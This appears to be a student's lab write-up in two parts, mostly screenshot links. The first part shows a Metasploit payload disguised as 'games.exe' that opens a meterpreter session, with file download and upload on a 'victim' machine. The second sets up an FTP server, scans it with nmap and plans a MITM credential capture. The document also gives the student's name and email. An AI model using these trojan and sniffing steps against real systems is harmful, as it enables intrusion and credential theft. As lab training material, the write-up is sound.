

Now we check through victims system



When victim click on games.exe and download it. It is download in victims system. Now run the program.

now we are wait for exploit cmd- “exploit –j –z” and wait When victim click on the app(games) and run ,exploit will be enter in their system and we got a session in my kali machine. Now typing sessions cmd we got 1 session from the victim ip.now sessions –I 1 cmd create a session like we type sysinfo the information of the system shown here. If I type ipconfig it display the ip address.

If we want to download a file type “download filename” that file will be downloaded. If we type upload the file will be uploaded in the victims system.

In the below picture we download p.txt file and upload r.txt file





Question 2.

* Create an FTP server
* Access FTP server from windows command prompt
* Do an mitm and username and password of FTP transaction using wireshark and dsniff.

Answer: we take 3 machine first is windows server 2016 which is our ftp server another windows 7 consider as ftp client and kali linux which is hacker machine.

All three machines are in the same network .

Ip of win ser 2016 (FTP server) is 192.168.203.132 (victim system)

Ip of win 7 (ftp clint) is 192.168.203.134

Ip of kali is 192.168.203.130

First of all we add role of ftp server in win 2016

First of all go to start then server manager then add role and features then next then click on iis web server then next and install.



After installing ftp server go to tools then internet information services manager , then right click on win ser. And select ftp site just name it as videos and select a path c:\inetpub\ftproot s we not going to use SSL we are use port no 21 use basic authentication so it will be accessable by all the users so click on read and write so click on finish so our ftp server is created now.

Then create a user named tanay and give password and check it is enable to use ftp. We create user in computer management localgroups and users.

Now check client side which is win 7 and check to access ftp.



Ip add of ftp is 192.168.203.132.

User tanay has logged in .If we did not know the user so go to the kali linux type cmd nmap –Pn –sS –F 192.168.203.* this way we will be able to find out which machine is running that services like which is ser and which is client. 

So here 192.168.203.132 is running ftp server becoz port 21 is open. I guess other will be client.

Dsniff is not installed in my pc there is showing error again and again. I m trying if it is done I will send you.

Name:-Poojamathur

Email:- poojamathur0137@gmail.com